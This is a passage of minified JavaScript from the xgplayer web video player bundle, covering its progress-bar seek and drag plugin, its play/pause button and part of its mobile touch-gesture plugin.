s=o.Ay.createDom("xg-inner","",{style:t?"background:".concat(t,"; flex: ").concat(i.percent):"flex: ".concat(i.percent)},"".concat(i.isFocus?r:""," xgplayer-progress-inner ").concat(n));return e.root.appendChild(s),l.forEach(function(t){s.appendChild(o.Ay.createDom(t.tag,"",{style:t.styleKey?"background: ".concat(e.style[t.styleKey],"; width:0;"):"width:0;"},t.className))}),{cached:s.children[0],played:s.children[1]}})}return this.root}}]),e}(),c={POINT:"inner-focus-point",HIGHLIGHT:"inner-focus-highlight"},h=function(e){(0,n.B)(i,e);var t=(0,n.wf)(i);function i(e){var r;return(0,n.xs)(this,i),r=t.call(this,e),(0,n.n8)((0,n.V5)(r),"onMoveOnly",function(e,t){var i=(0,n.V5)(r),s=i.pos,a=i.config,l=i.player,u=t;if(e){o.Ay.event(e);var c=o.Ay.getEventPos(e,l.zoom),h=90===l.rotateDeg?c.clientY:c.clientX;if(s.moving&&Math.abs(s.x-h)<a.miniMoveStep)return;s.moving=!0,s.x=h,u=r.computeTime(e,h)}r.triggerCallbacks("dragmove",u,e),r._updateInnerFocus(u)}),(0,n.n8)((0,n.V5)(r),"onBodyClick",function(e){r.pos.isLocked&&(r.pos.isLocked=!1,e.preventDefault(),e.stopPropagation())}),(0,n.n8)((0,n.V5)(r),"_mouseDownHandler",function(e,t){r._state.time=t.currentTime,r.updateWidth(t.currentTime,t.seekTime,t.percent,0),r._updateInnerFocus(t)}),(0,n.n8)((0,n.V5)(r),"_mouseUpHandler",function(e,t){var i=(0,n.V5)(r),o=i.pos;o.moving&&r.updateWidth(t.currentTime,t.seekTime,t.percent,2)}),(0,n.n8)((0,n.V5)(r),"_mouseMoveHandler",function(e,t){var i=(0,n.V5)(r),o=i._state,s=i.pos,a=i.config,l=i.player;o.time<t.currentTime?t.forward=!0:t.forward=!1,o.time=t.currentTime,s.isDown&&!s.moving&&(s.moving=!0,a.isPauseMoving&&l.pause(),r.triggerCallbacks("dragstart",t,e),r.emitUserAction("drag","dragstart",t)),r.updateWidth(t.currentTime,t.seekTime,t.percent,1),r.triggerCallbacks("dragmove",t,e),r._updateInnerFocus(t)}),(0,n.n8)((0,n.V5)(r),"onMouseDown",function(e){var t=(0,n.V5)(r),i=t._state,s=t.player,a=t.pos,l=t.config,u=t.playerConfig,c=o.Ay.getEventPos(e,s.zoom),h=90===s.rotateDeg?c.clientY:c.clientX;if(!(s.isMini||l.closeMoveSeek||!u.allowSeekAfterEnded&&s.ended)){if(s.duration||s.isPlaying){e.stopPropagation(),r.focus(),o.Ay.checkIsFunction(u.disableSwipeHandler)&&u.disableSwipeHandler(),o.Ay.checkIsFunction(l.onMoveStart)&&l.onMoveStart(),o.Ay.event(e),a.x=h,a.isDown=!0,a.moving=!1,i.prePlayTime=s.currentTime,s.focus({autoHide:!1}),r.isProgressMoving=!0,o.Ay.addClass(r.progressBtn,"active");var d=r.computeTime(e,h);d.prePlayTime=i.prePlayTime,r._mouseDownHandlerHook(e,d);var f=e.type;return"touchstart"===f?(r.root.addEventListener("touchmove",r.onMouseMove),r.root.addEventListener("touchend",r.onMouseUp),r.root.addEventListener("touchcancel",r.onMouseUp)):(r.unbind("mousemove",r.onMoveOnly),document.addEventListener("mousemove",r.onMouseMove,!1),document.addEventListener("mouseup",r.onMouseUp,!1)),!0}s.play()}}),(0,n.n8)((0,n.V5)(r),"onMouseUp",function(e){var t=(0,n.V5)(r),i=t.player,s=t.config,a=t.pos,l=t.playerConfig,u=t._state;if(a){e.stopPropagation(),e.preventDefault(),o.Ay.checkIsFunction(l.enableSwipeHandler)&&l.enableSwipeHandler(),o.Ay.checkIsFunction(s.onMoveEnd)&&s.onMoveEnd(),o.Ay.event(e),o.Ay.removeClass(r.progressBtn,"active");var c=r.computeTime(e,a.x);c.prePlayTime=u.prePlayTime,a.moving?(r.triggerCallbacks("dragend",c,e),r.emitUserAction("drag","dragend",c)):(r.triggerCallbacks("click",c,e),r.emitUserAction("click","click",c)),r._mouseUpHandlerHook(e,c),a.moving=!1,a.isDown=!1,a.x=0,a.y=0,a.isLocked=!0,u.prePlayTime=0,u.time=0;var h=e.type;"touchend"===h||"touchcancel"===h?(r.root.removeEventListener("touchmove",r.onMouseMove),r.root.removeEventListener("touchend",r.onMouseUp),r.root.removeEventListener("touchcancel",r.onMouseUp),r.blur()):(document.removeEventListener("mousemove",r.onMouseMove,!1),document.removeEventListener("mouseup",r.onMouseUp,!1),a.isEnter?"mobile"!==l.isMobileSimulateMode&&r.bind("mousemove",r.onMoveOnly):r.onMouseLeave(e)),o.Ay.setTimeout((0,n.V5)(r),function(){r.resetSeekState()},1),i.focus()}}),(0,n.n8)((0,n.V5)(r),"onMouseMove",function(e){var t=(0,n.V5)(r),i=t._state,s=t.pos,a=t.player,l=t.config;o.Ay.checkTouchSupport()&&e.preventDefault(),o.Ay.event(e);var u=o.Ay.getEventPos(e,a.zoom),c=90===a.rotateDeg?u.clientY:u.clientX,h=Math.abs(s.x-c);if(!(s.moving&&h<l.miniMoveStep||!s.moving&&h<l.miniStartStep)){s.x=c;var d=r.computeTime(e,c);d.prePlayTime=i.prePlayTime,r._mouseMoveHandlerHook(e,d)}}),(0,n.n8)((0,n.V5)(r),"onMouseOut",function(e){r.triggerCallbacks("mouseout",null,e)}),(0,n.n8)((0,n.V5)(r),"onMouseOver",function(e){r.triggerCallbacks("mouseover",null,e)}),(0,n.n8)((0,n.V5)(r),"onMouseEnter",function(e){var t=(0,n.V5)(r),i=t.player,s=t.pos;if(!(s.isDown||s.isEnter||i.isMini||!i.config.allowSeekAfterEnded&&i.ended)){s.isEnter=!0,r.bind("mousemove",r.onMoveOnly),r.bind("mouseleave",r.onMouseLeave),o.Ay.event(e);var a=o.Ay.getEventPos(e,i.zoom),l=90===i.rotateDeg?a.clientY:a.clientX,u=r.computeTime(e,l);r.triggerCallbacks("mouseenter",u,e),r.focus()}}),(0,n.n8)((0,n.V5)(r),"onMouseLeave",function(e){r.triggerCallbacks("mouseleave",null,e),r.unlock(),r._updateInnerFocus(null)}),(0,n.n8)((0,n.V5)(r),"onVideoResize",function(){var e=r.pos,t=e.x,i=e.isDown,n=e.isEnter;if(n&&!i){var o=r.computeTime(null,t);r.onMoveOnly(null,o)}}),r.useable=!1,r.isProgressMoving=!1,r.__dragCallBacks=[],r._state={now:-1,direc:0,time:0,prePlayTime:-1},r._disableBlur=!1,"boolean"===typeof r.config.isDragingSeek&&(console.warn("[XGPLAYER] 'isDragingSeek' is deprecated, please use 'isDraggingSeek' instead"),r.config.isDraggingSeek=r.config.isDragingSeek),r}return(0,n.j6)(i,[{key:"offsetDuration",get:function(){return this.playerConfig.customDuration||this.player.offsetDuration||this.player.duration}},{key:"duration",get:function(){return this.playerConfig.customDuration||this.player.duration}},{key:"timeOffset",get:function(){return this.playerConfig.timeOffset||0}},{key:"currentTime",get:function(){var e=this.player,t=e.offsetCurrentTime,i=e.currentTime;return t>=0?t:i+this.timeOffset}},{key:"changeState",value:function(){var e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];this.useable=e}},{key:"show",value:function(e){this.root&&(this.root.style.display="flex")}},{key:"_initInner",value:function(){var e=this,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};t&&0!==t.length||(t=[{percent:1}]);var o=(0,n.T1)((0,n.T1)({fragments:t},i),{},{actionCallback:function(t){e.emitUserAction("fragment_focus","fragment_focus",t)}});this.innerList?this.innerList.reset(o):(this.innerList=new u(o),this.outer.insertBefore(this.innerList.render(),this.outer.children[0]),["findHightLight","unHightLight","setHightLight","findFragment"].map(function(t){e[t]=e.innerList[t].bind(e.innerList)}))}},{key:"_updateInnerFocus",value:function(e){this.innerList&&this.innerList.updateFocus(e)}},{key:"afterCreate",value:function(){if(!this.config.disable&&!this.playerConfig.isLive){this.pos={x:0,y:0,moving:!1,isDown:!1,isEnter:!1,isLocked:!1},this.outer=this.find("xg-outer");var e=this.config,t=e.fragFocusClass,i=e.fragAutoFocus,n=e.fragClass;this._initInner(this.config.fragments,{fragFocusClass:t,fragAutoFocus:i,fragClass:n,style:this.playerConfig.commonStyle||{}}),"mobile"===r.A.device&&(this.config.isDraggingSeek=!1,this.isMobile=!0),this.progressBtn=this.find(".xgplayer-progress-btn"),this.listenEvents(),this.bindDomEvents(),this.initCustomStyle()}}},{key:"listenEvents",value:function(){var e=this;this.on(s.W5,function(){e.onMouseLeave()}),this.on(s.yK,function(){e.onTimeupdate()}),this.on(s.mQ,function(){e.onTimeupdate(),e.onCacheUpdate()}),this.on(s.Gd,function(){e.onCacheUpdate()}),this.on(s.hV,function(){e.onCacheUpdate(!0),e.onTimeupdate(!0),e._state.now=0}),this.on(s.jU,function(){e.onReset()}),this.on(s.F4,function(){e.onVideoResize()})}},{key:"setConfig",value:function(e){var t=this,i=null;Object.keys(e).forEach(function(n){t.config[n]=e[n],"fragments"===n&&(i=e[n])}),i&&this._initInner(i,e)}},{key:"initCustomStyle",value:function(){var e=this.playerConfig||{},t=e.commonStyle,i=t.sliderBtnStyle,o=this.progressBtn;i&&("string"===typeof i?o.style.boxShadow=i:"object"===(0,n.uk)(i)&&Object.keys(i).map(function(e){o.style[e]=i[e]}))}},{key:"triggerCallbacks",value:function(e,t,i){this.__dragCallBacks.length>0&&this.__dragCallBacks.map(function(n){if(n&&n.handler&&n.type===e)try{n.handler(t,i)}catch(o){console.error("[XGPLAYER][triggerCallbacks] ".concat(n," error"),o)}})}},{key:"addCallBack",value:function(e,t){t&&"function"===typeof t&&this.__dragCallBacks.push({type:e,handler:t})}},{key:"removeCallBack",value:function(e,t){var i=this.__dragCallBacks,n=-1;i.map(function(i,o){i&&i.type===e&&i.handler===t&&(n=o)}),n>-1&&i.splice(n,1)}},{key:"unlock",value:function(){var e=this.player,t=this.pos;t.isEnter=!1,t.isLocked=!1,e.isMini||(this.unbind("mousemove",this.onMoveOnly),t.isDown?this.unbind("mouseleave",this.onMouseLeave):this.blur())}},{key:"bindDomEvents",value:function(){var e=this.player.config;this._mouseDownHandlerHook=this.hook("dragstart",this._mouseDownHandler),this._mouseUpHandlerHook=this.hook("dragend",this._mouseUpHandler),this._mouseMoveHandlerHook=this.hook("drag",this._mouseMoveHandler),"touch"!==this.domEventType&&"compatible"!==this.domEventType||this.root.addEventListener("touchstart",this.onMouseDown),"mouse"!==this.domEventType&&"compatible"!==this.domEventType||(this.bind("mousedown",this.onMouseDown),"mobile"!==e.isMobileSimulateMode&&this.bind("mouseenter",this.onMouseEnter),this.bind("mouseover",this.onMouseOver),this.bind("mouseout",this.onMouseOut),this.player.root.addEventListener("click",this.onBodyClick,!0))}},{key:"focus",value:function(){this.player.controls.pauseAutoHide(),o.Ay.addClass(this.root,"active")}},{key:"blur",value:function(){this._disableBlur||(this.player.controls.recoverAutoHide(),o.Ay.removeClass(this.root,"active"))}},{key:"disableBlur",value:function(){this._disableBlur=!0}},{key:"enableBlur",value:function(){this._disableBlur=!1}},{key:"updateWidth",value:function(e,t,i,n){var o=this.config,r=this.player;if(!o.isCloseClickSeek||0!==n){var s=t=t>=r.duration?r.duration-o.endedDiff:Number(t).toFixed(1);this.updatePercent(i),this.updateTime(e),(1!==n||o.isDraggingSeek&&"audio"!==r.config.mediaType)&&(this._state.now=s,this._state.direc=s>r.currentTime?0:1,r.seek(s))}}},{key:"computeTime",value:function(e,t){var i,n,r=this.player,s=this.root.getBoundingClientRect(),a=s.width,l=s.height,u=s.top,c=s.left,h=t;90===r.rotateDeg?(i=l,n=u):(i=a,n=c);var d=h-n;d=d>i?i:d<0?0:d;var f=d/i;f=f<0?0:f>1?1:f,Number.isNaN(f)&&(f=this.player.currentTime/this.offsetDuration);var g=parseInt(f*this.offsetDuration*1e3,10)/1e3,p=o.Ay.getCurrentTimeByOffset(g,r.timeSegments);return{percent:f,currentTime:g,seekTime:p,offset:d,width:i,left:n,e}}},{key:"updateTime",value:function(e){var t=this.player,i=this.duration;e>i?e=i:e<0&&(e=0);var n=t.plugins.time;n&&n.updateTime(e)}},{key:"resetSeekState",value:function(){this.isProgressMoving=!1;var e=this.player.plugins.time;e&&e.resetActive()}},{key:"updatePercent",value:function(e,t){if(this.isProgressMoving=!0,!this.config.disable){e=e>1?1:e<0?0:e,this.progressBtn.style.left="".concat(100*e,"%"),this.innerList.update({played:e*this.offsetDuration},this.offsetDuration);var i=this.player.plugins.miniprogress;i&&i.update({played:e*this.offsetDuration},this.offsetDuration)}}},{key:"onTimeupdate",value:function(e){var t=this.player,i=this._state,n=this.offsetDuration;if(!(t.isSeeking&&t.media.seeking||this.isProgressMoving)&&t.hasStart){if(i.now>-1){var r=parseInt(1e3*i.now,10)-parseInt(1e3*t.currentTime,10);if(0===i.direc&&r>300||1===i.direc&&r>-300)return void(i.now=-1);i.now=-1}var s=this.currentTime;s=o.Ay.adjustTimeByDuration(s,n,e),this.innerList.update({played:s},n),this.progressBtn.style.left="".concat(s/n*100,"%")}}},{key:"onCacheUpdate",value:function(e){var t=this.player,i=this.duration;if(t){var n=t.bufferedPoint.end;n=o.Ay.adjustTimeByDuration(n,i,e),this.innerList.update({cached:n},i)}}},{key:"onReset",value:function(){this.innerList.update({played:0,cached:0},0),this.progressBtn.style.left="0%"}},{key:"destroy",value:function(){var e=this.player;this.thumbnailPlugin=null,this.innerList.destroy(),this.innerList=null;var t=this.domEventType;"touch"!==t&&"compatible"!==t||(this.root.removeEventListener("touchstart",this.onMouseDown),this.root.removeEventListener("touchmove",this.onMouseMove),this.root.removeEventListener("touchend",this.onMouseUp),this.root.removeEventListener("touchcancel",this.onMouseUp)),"mouse"!==t&&"compatible"!==t||(this.unbind("mousedown",this.onMouseDown),this.unbind("mouseenter",this.onMouseEnter),this.unbind("mousemove",this.onMoveOnly),this.unbind("mouseleave",this.onMouseLeave),document.removeEventListener("mousemove",this.onMouseMove,!1),document.removeEventListener("mouseup",this.onMouseUp,!1),e.root.removeEventListener("click",this.onBodyClick,!0))}},{key:"render",value:function(){if(!this.config.disable&&!this.playerConfig.isLive){var e=this.player.controls?this.player.controls.config.mode:"",t="bottom"===e?"xgplayer-progress-bottom":"";return'\n    <xg-progress class="xgplayer-progress '.concat(t,'">\n      <xg-outer class="xgplayer-progress-outer">\n        <xg-progress-btn class="xgplayer-progress-btn"></xg-progress-btn>\n      </xg-outer>\n    </xg-progress>\n    ')}}}],[{key:"pluginName",get:function(){return"progress"}},{key:"defaultConfig",get:function(){return{position:a.lP.CONTROLS_CENTER,index:0,disable:!1,isDraggingSeek:!0,closeMoveSeek:!1,isPauseMoving:!1,isCloseClickSeek:!1,fragments:[{percent:1}],fragFocusClass:c.POINT,fragClass:"",fragAutoFocus:!1,miniMoveStep:5,miniStartStep:2,onMoveStart:function(){},onMoveEnd:function(){},endedDiff:.2}}},{key:"FRAGMENT_FOCUS_CLASS",get:function(){return c}}]),i}(a.Ay)},12507(e,t,i){i.d(t,{A:()=>c});i(28706),i(50113),i(94170),i(18111),i(20116),i(26099);var n=i(42529),o=i(56030),r=i(83752),s=i(79496),a=i(92392),l=i(64468),u=i(80138),c=function(e){(0,n.B)(i,e);var t=(0,n.wf)(i);function i(){var e;(0,n.xs)(this,i);for(var o=arguments.length,r=new Array(o),s=0;s<o;s++)r[s]=arguments[s];return e=t.call.apply(t,[this].concat(r)),(0,n.n8)((0,n.V5)(e),"btnClick",function(t){t.preventDefault(),t.stopPropagation();var i=(0,n.V5)(e),o=i.player;return e.emitUserAction(t,"switch_play_pause",{prop:"paused",from:o.paused,to:!o.paused}),o.ended?o.replay():o.paused?(o.play(),e.animate(!1)):(o.pause(),e.animate(!0)),!1}),e}return(0,n.j6)(i,[{key:"afterCreate",value:function(){(0,n.Jt)((0,n.U6)(i.prototype),"afterCreate",this).call(this);var e=this.config;e.disable||(this.initIcons(),this.bind(["touchend","click"],this.btnClick),this.listenEvents(),this.animate(!0))}},{key:"listenEvents",value:function(){var e=this,t=this.player;this.on([o.tr,o.Hz,o.ff,o.jU],function(){e.animate(t.paused)})}},{key:"registerIcons",value:function(){return{play:{icon:l.A,class:"xg-icon-play"},pause:{icon:u.A,class:"xg-icon-pause"}}}},{key:"initIcons",value:function(){var e=this.icons;this.appendChild(".xgplayer-icon",e.play),this.appendChild(".xgplayer-icon",e.pause)}},{key:"animate",value:function(e){if(this.player){var t=this.i18nKeys,i=this.find(".xg-tips");e?(this.setAttr("data-state","pause"),i&&this.changeLangTextKey(i,t.PLAY_TIPS)):(this.setAttr("data-state","play"),i&&this.changeLangTextKey(i,t.PAUSE_TIPS))}}},{key:"destroy",value:function(){(0,n.Jt)((0,n.U6)(i.prototype),"destroy",this).call(this),this.unbind(["touchend","click"],this.btnClick)}},{key:"render",value:function(){if(!this.config.disable)return'<xg-icon class="xgplayer-play">\n    <div class="xgplayer-icon">\n    </div>\n    '.concat((0,s.r)(this,"PLAY_TIPS",this.playerConfig.isHideTips),"\n    </xg-icon>")}}],[{key:"pluginName",get:function(){return"play"}},{key:"defaultConfig",get:function(){return{position:r.lP.CONTROLS_LEFT,index:0,disable:!1}}}]),i}(a.A)},14758(e,t,i){i.d(t,{A:()=>k});i(28706),i(50113),i(51629),i(62062),i(18111),i(20116),i(7588),i(61701),i(2892),i(9868),i(79432),i(26099),i(58940),i(23500),i(76031);var n=i(42529),o=i(61206),r=i(84434),s=i(56030),a=i(30094),l=i(83752),u=i(85114),c=(i(44114),i(54554),{PRESS:"press",PRESS_END:"pressend",DOUBlE_CLICK:"doubleclick",CLICK:"click",TOUCH_MOVE:"touchmove",TOUCH_START:"touchstart",TOUCH_END:"touchend"}),h={start:"touchstart",end:"touchend",move:"touchmove",cancel:"touchcancel"},d={start:"mousedown",end:"mouseup",move:"mousemove",cancel:"mouseleave"};function f(e){return e&&e.length>0?e[e.length-1]:null}function g(){return{pressDelay:600,dbClickDelay:200,disablePress:!1,disableDbClick:!1,miniStep:2,needPreventDefault:!0}}var p=function(){function e(t){var i=this,o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{eventType:"touch"};(0,n.xs)(this,e),(0,n.n8)(this,"onTouchStart",function(e){var t=i._pos,n=i.root,o=f(e.touches);t.x=o?parseInt(o.pageX,10):e.pageX,t.y=o?parseInt(o.pageX,10):e.pageX,t.start=!0,i.__setPress(e),n.addEventListener(i.events.end,i.onTouchEnd),n.addEventListener(i.events.cancel,i.onTouchCancel),n.addEventListener(i.events.move,i.onTouchMove),i.trigger(c.TOUCH_START,e)}),(0,n.n8)(this,"onTouchCancel",function(e){i.onTouchEnd(e)}),(0,n.n8)(this,"onTouchEnd",function(e){var t=i._pos,n=i.root;i.__clearPress(),n.removeEventListener(i.events.cancel,i.onTouchCancel),n.removeEventListener(i.events.end,i.onTouchEnd),n.removeEventListener(i.events.move,i.onTouchMove),e.moving=t.moving,e.press=t.press,t.press&&i.trigger(c.PRESS_END,e),i.trigger(c.TOUCH_END,e),!t.press&&!t.moving&&i.__setDb(e),t.press=!1,t.start=!1,t.moving=!1}),(0,n.n8)(this,"onTouchMove",function(e){var t=i._pos,n=i.config,o=f(e.touches),r=o?parseInt(o.pageX,10):e.pageX,s=o?parseInt(o.pageY,10):e.pageX,a=r-t.x,l=s-t.y;Math.abs(l)<n.miniStep&&Math.abs(a)<n.miniStep||(i.__clearPress(),t.press&&i.trigger(c.PRESS_END,e),t.press=!1,t.moving=!0,i.trigger(c.TOUCH_MOVE,e))}),this._pos={moving:!1,start:!1,x:0,y:0},this.config=g(),Object.keys(o).map(function(e){i.config[e]=o[e]}),this.root=t,this.events="mouse"===o.eventType?d:h,this.pressIntrvalId=null,this.dbIntrvalId=null,this.__handlers={},this._initEvent()}return(0,n.j6)(e,[{key:"_initEvent",value:function(){this.root.addEventListener(this.events.start,this.onTouchStart)}},{key:"__setPress",value:function(e){var t=this,i=this.config;this.pressIntrvalId&&this.__clearPress(),this.pressIntrvalId=setTimeout(function(){t.trigger(c.PRESS,e),t._pos.press=!0,t.__clearPress()},i.pressDelay)}},{key:"__clearPress",value:function(){window.clearTimeout(this.pressIntrvalId),this.pressIntrvalId=null}},{key:"__setDb",value:function(e){var t=this,i=this.config;if(this.dbIntrvalId)return this.__clearDb(),void this.trigger(c.DOUBlE_CLICK,e);this.dbIntrvalId=setTimeout(function(){t.__clearDb(),t._pos.start||t._pos.press||t._pos.moving||t.trigger(c.CLICK,e)},i.dbClickDelay)}},{key:"__clearDb",value:function(){clearTimeout(this.dbIntrvalId),this.dbIntrvalId=null}},{key:"on",value:function(e,t){this.__handlers[e]||(this.__handlers[e]=[]),this.__handlers[e].push(t)}},{key:"off",value:function(e,t){if(this.__handlers[e]){for(var i=this.__handlers[e],n=-1,o=0;o<i.length;o++)if(i[o]===t){n=o;break}n>=0&&this.__handlers[e].splice(n,1)}}},{key:"trigger",value:function(e,t){this.__handlers[e]&&this.__handlers[e].map(function(i){try{i(t)}catch(n){console.error("trigger>>:".concat(e),n)}})}},{key:"destroy",value:function(){var e=this,t={touchend:"onTouchEnd",touchmove:"onTouchMove",touchstart:"onTouchStart"};Object.keys(t).forEach(function(i){e.root.removeEventListener(i,e[t[i]])})}}]),e}();function v(){return(new DOMParser).parseFromString('<svg width="20" height="9" viewBox="0 0 8 9" fill="none" xmlns="http://www.w3.org/2000/svg"\n  xmlns:xlink="http://www.w3.org/1999/xlink">\n  <path opacity="0.54"\n    d="M7.5 3.63397C8.16667 4.01887 8.16667 4.98113 7.5 5.36603L1.5 8.83013C0.833334 9.21503 0 8.7339 0 7.9641L0 1.0359C0 0.266098 0.833333 -0.215027 1.5 0.169873L7.5 3.63397Z"\n    fill="white" />\n  <path transform="translate(5 0)" d="M7.5 3.63397C8.16667 4.01887 8.16667 4.98113 7.5 5.36603L1.5 8.83013C0.833334 9.21503 0 8.7339 0 7.9641L0 1.0359C0 0.266098 0.833333 -0.215027 1.5 0.169873L7.5 3.63397Z" fill="white"/>\n</svg>',"image/svg+xml").firstChild}var y={AUTO:"auto",SEEKING:"seeking",PLAYBACK:"playbackrate",LIGHT:""},m=["videoClick","videoDbClick"],k=function(e){(0,n.B)(i,e);var t=(0,n.wf)(i);function i(e){var r;return(0,n.xs)(this,i),r=t.call(this,e),(0,n.n8)((0,n.V5)(r),"onTouchStart",function(e){var t=(0,n.V5)(r),i=t.player,s=t.config,a=t.pos,l=t.playerConfig,u=r.getTouche(e);if(u&&!s.disableGesture&&r.duration>0&&!i.ended){a.isStart=!0,r.timer&&clearTimeout(r.timer),o.Ay.checkIsFunction(l.disableSwipeHandler)&&l.disableSwipeHandler(),r.find(".xg-dur").innerHTML=o.Ay.format(r.duration);var c=r.root.getBoundingClientRect();90===i.rotateDeg?(a.top=c.left,a.left=c.top,a.width=c.height,a.height=c.width):(a.top=c.top,a.left=c.left,a.width=c.width,a.height=c.height);var h=parseInt(u.pageX-a.left,10),d=parseInt(u.pageY-a.top,10);a.x=90===i.rotateDeg?d:h,a.y=90===i.rotateDeg?h:d,a.scopeL=s.scopeL*a.width,a.scopeR=(1-s.scopeR)*a.width,a.scopeM1=a.width*(1-s.scopeM)/2,a.scopeM2=a.width-a.scopeM1}}),(0,n.n8)((0,n.V5)(r),"onTouchMove",function(e){var t=r.getTouche(e),i=(0,n.V5)(r),o=i.pos,s=i.config,a=i.player;if(t&&!s.disableGesture&&r.duration&&o.isStart){var l=s.miniMoveStep,u=s.hideControlsActive,c=parseInt(t.pageX-o.left,10),h=parseInt(t.pageY-o.top,10),d=90===a.rotateDeg?h:c,f=90===a.rotateDeg?c:h;if(Math.abs(d-o.x)>l||Math.abs(f-o.y)>l){var g=d-o.x,p=f-o.y,v=o.scope;if(-1===v&&(v=r.checkScope(d,f,g,p,o),0===v&&(u?a.blur():a.focus({autoHide:!1}),!o.time&&(o.time=parseInt(1e3*a.currentTime,10)+1e3*r.timeOffset)),o.scope=v),-1===v||v>0&&!s.gestureY||0===v&&!s.gestureX)return;r.executeMove(g,p,v,o.width,o.height),o.x=d,o.y=f}}}),(0,n.n8)((0,n.V5)(r),"onTouchEnd",function(e){var t=(0,n.V5)(r),i=t.player,s=t.pos,a=t.playerConfig;if(setTimeout(function(){i.getPlugin("progress")&&i.getPlugin("progress").resetSeekState()},10),s.isStart){s.scope>-1&&e.cancelable&&e.preventDefault();var l=r.config,u=l.disableGesture,c=l.gestureX;!u&&c?r.endLastMove(s.scope):s.time=0,s.scope=-1,r.resetPos(),o.Ay.checkIsFunction(a.enableSwipeHandler)&&a.enableSwipeHandler(),r.changeAction(y.AUTO)}}),(0,n.n8)((0,n.V5)(r),"onRootTouchMove",function(e){!r.config.disableGesture&&r.config.gestureX&&r.checkIsRootTarget(e)&&(e.stopPropagation(),r.pos.isStart?r.onTouchMove(e):r.onTouchStart(e))}),(0,n.n8)((0,n.V5)(r),"onRootTouchEnd",function(e){r.pos.scope>-1&&r.onTouchEnd(e)}),r.pos={isStart:!1,x:0,y:0,time:0,volume:0,rate:1,light:0,width:0,height:0,scopeL:0,scopeR:0,scopeM1:0,scopeM2:0,scope:-1},r.timer=null,r}return(0,n.j6)(i,[{key:"duration",get:function(){return this.playerConfig.customDuration||this.player.duration}},{key:"timeOffset",get:function(){return this.playerConfig.timeOffset||0}},{key:"registerIcons",value:function(){return{seekTipIcon:{icon:v,class:"xg-seek-pre"}}}},{key:"afterCreate",value:function(){var e=this;m.map(function(t){e.__hooks[t]=null});var t=this.playerConfig,i=this.config,n=this.player;!0===t.closeVideoDblclick&&(i.closedbClick=!0),this.resetPos(),o.Ay.isUndefined(t.disableGesture)||(i.disableGesture=!!t.disableGesture),this.appendChild(".xg-seek-icon",this.icons.seekTipIcon),this.xgMask=o.Ay.createDom("xg-mask","",{},"xgmask"),n.root.appendChild(this.xgMask),this.initCustomStyle(),this.registerThumbnail();var r="mouse"===this.domEventType?"mouse":"touch";this.touch=new p(this.root,{eventType:r,needPreventDefault:!this.config.disableGesture}),this.root.addEventListener("contextmenu",function(e){e.preventDefault()}),n.root.addEventListener("touchmove",this.onRootTouchMove,!0),n.root.addEventListener("touchend",this.onRootTouchEnd,!0),n.root.addEventListener("touchcancel",this.onRootTouchEnd,!0);var a=this.player.controls;a&&a.center&&(a.center.addEventListener("touchmove",this.onRootTouchMove,!0),a.center.addEventListener("touchend",this.onRootTouchEnd,!0),a.center.addEventListener("touchcancel",this.onRootTouchEnd,!0)),this.on(s.W5,function(){var t=e.player,i=e.config;t.duration>0&&1e3*t.duration<i.moveDuration&&(i.moveDuration=1e3*t.duration)}),this.on([s.nQ,s.hV],function(){var t=e.pos,i=t.time,n=t.isStart;!n&&i>0&&(e.pos.time=0)});var l={touchstart:"onTouchStart",touchmove:"onTouchMove",touchend:"onTouchEnd",press:"onPress",pressend:"onPressEnd",click:"onClick",doubleclick:"onDbClick"};if(Object.keys(l).map(function(t){e.touch.on(t,function(i){e[l[t]](i)})}),!i.disableActive){var u=n.plugins.progress;u&&(u.addCallBack("dragmove",function(t){e.activeSeekNote(t.currentTime,t.forward)}),["dragend","click"].forEach(function(t){u.addCallBack(t,function(){e.changeAction(y.AUTO)})}))}}},{key:"registerThumbnail",value:function(){var e=this.player,t=e.plugins.thumbnail;if(t&&t.usable){this.thumbnail=t.createThumbnail(null,"mobile-thumbnail");var i=this.find(".time-preview");i.insertBefore(this.thumbnail,i.children[0])}}},{key:"initCustomStyle",value:function(){var e=this.playerConfig||{},t=e.commonStyle,i=t.playedColor,n=t.progressColor,r=t.timePreviewStyle,s=t.curTimeColor,a=t.durationColor;if(i&&(this.find(".xg-curbar").style.backgroundColor=i),n&&(this.find(".xg-bar").style.backgroundColor=n),r){var l=this.find(".time-preview");Object.keys(r).forEach(function(e){l.style[e]=r[e]})}var u=s||i,c=a;u&&(this.find(".xg-cur").style.color=u),c&&(this.find(".xg-dur").style.color=c),this.config.disableTimeProgress&&o.Ay.addClass(this.find(".xg-timebar"),"hide")}},{key:"resetPos",value:function(){var e=this;this.pos?(this.pos.isStart=!1,this.pos.scope=-1,["x","y","width","height","scopeL","scopeR","scopeM1","scopeM2"].map(function(t){e.pos[t]=0})):this.pos={isStart:!1,x:0,y:0,volume:0,rate:1,light:0,width:0,height:0,scopeL:0,scopeR:0,scopeM1:0,scopeM2:0,scope:-1,time:0}}},{key:"changeAction",value:function(e){var t=this.player,i=this.root;i.setAttribute("data-xg-action",e);var n=t.plugins.start;n&&n.recover()}},{key:"getTouche",value:function(e){this.player.rotateDeg;var t=e.touches&&e.touches.length>0?e.touches[e.touches.length-1]:e;return{pageX:t.pageX,pageY:t.pageY}}},{key:"checkScope",value:function(e,t,i,n,o){var r=o.width,s=-1;if(e<0||e>r)return s;var a=0===n?Math.abs(i):Math.abs(i/n);return Math.abs(i)>0&&a>=1.73&&e>o.scopeM1&&e<o.scopeM2?s=0:(0===Math.abs(i)||a<=.57)&&(s=e<o.scopeL?1:e>o.scopeR?2:3),s}},{key:"executeMove",value:function(e,t,i,n,o){switch(i){case 0:this.updateTime(e/n*this.config.scopeM);break;case 1:this.updateBrightness(t/o);break;case 2:r.A.os.isIos||this.updateVolume(t/o);break}}},{key:"endLastMove",value:function(e){var t=this,i=this.pos,n=this.player,o=this.config,r=(i.time-this.timeOffset)/1e3;switch(e){case 0:n.seek(Number(r).toFixed(1)),o.hideControlsEnd?n.blur():n.focus(),this.timer=setTimeout(function(){t.pos.time=0},500);break}this.changeAction(y.AUTO)}},{key:"checkIsRootTarget",value:function(e){var t=this.player.plugins||{};return(!t.progress||!t.progress.root.contains(e.target))&&(t.start&&t.start.root.contains(e.target)||t.controls&&t.controls.root.contains(e.target))}},{key:"sendUseAction",value:function(e){var t=this.player.paused;this.emitUserAction(e,"switch_play_pause",{prop:"paused",from:t,to:!t})}},{key:"clickHandler",value:function(e){var 